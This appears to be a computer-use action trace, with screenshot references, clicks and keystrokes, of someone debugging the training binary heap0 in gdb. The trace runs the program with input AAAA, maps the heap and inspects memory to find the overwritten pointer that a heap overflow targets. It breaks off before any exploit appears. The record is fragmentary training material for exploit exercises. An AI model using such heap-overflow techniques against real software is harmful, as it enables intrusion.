
type("reak")

double_click(33, 500)

type("*")
type("r")

- Restart heap0 with argument AAAA, confirming with y, so it halts at the breakpoint
type("un")

type("AAAA")

mouse_move(296, 484)

mouse_move(294, 478)

type("y")

- Run info proc map to show the heap region starting at 0x804a000
type("info proc map")

mouse_move(143, 350)

- Examine 50 words from 0x804a000 with x/50x, showing 0x41414141 and 0x08048478
type("x/5")

type("0x")

type("0x804a000")

key("Return")

mouse_move(100, 212)
